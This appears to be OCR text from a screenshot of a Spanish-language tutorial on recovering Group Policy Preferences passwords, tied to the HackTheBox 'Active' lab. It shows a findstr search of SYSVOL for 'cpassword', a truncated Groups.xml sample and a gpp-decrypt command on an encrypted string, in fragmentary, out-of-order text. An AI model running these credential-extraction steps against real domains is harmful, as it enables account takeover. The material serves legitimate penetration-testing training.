
llama Groups.xml. La idea es buscarlo a través de
SYSVOL (
findstr /S /I cpassword \\
) y,
<FQDN>\sysvol\<FQDN>\policies\*.xml
una vez localizado, usar la herramienta
gppdecrypt para extraer la contraseña.
Si quieres probarlo sólo tienes que jugar con la
máquina
Active
de HackThebox:
<?xml version="1.0" encoding="utf-8"?>

<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}">

  <User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name=
    <Properties action="U" newName="" fullName="" descripti
  </User>

gpp-decrypt
edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJO